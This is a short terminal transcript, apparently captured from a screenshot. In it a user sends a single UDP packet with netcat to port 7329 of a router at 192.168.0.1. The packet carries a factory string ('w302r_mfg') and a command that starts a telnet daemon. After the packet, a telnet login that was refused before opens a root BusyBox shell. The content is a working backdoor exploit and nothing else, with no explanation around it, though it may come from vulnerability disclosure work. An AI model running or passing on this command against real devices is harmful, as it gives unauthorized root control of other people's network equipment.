 eve@eve:~$ telnet 192.168.0.1
Trying 192.168.0.1...
telnet: Unable to connect to remote host: Connection refused
eve@eve:~$
eve@eve:~$ echo -ne "w302r_mfg\x00x/bin/busybox telnetd" | nc -q 5 -u 192.168.0.1 7329
eve@eve:~$
eve@eve:~$ telnet 192.168.0.1
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.8.2 (2011-12-21 09:15:09 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
#